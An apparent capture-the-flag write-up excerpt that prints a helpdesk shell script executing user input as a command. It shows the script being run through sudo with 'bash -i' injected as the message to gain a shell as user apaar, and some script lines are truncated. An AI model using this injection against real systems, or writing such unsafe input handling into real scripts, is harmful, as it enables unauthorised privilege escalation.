 echo
echo "Welcome to helpdesk. Feel free to talk to anyone at any
echo
read -p "Enter the person whom you want to talk with: " perso
read -p "Hello user! I am $person,  Please enter your message
$msg 2>/dev/null
echo "Thank you for your precious time!"
www-data@ubuntu:/home/apaar$ sudo -u apaar /home/apaar/.helpl
sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: bash -i
bash -i
Hello user! I am bash -i,  Please enter your message: bash -i
bash -i
id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)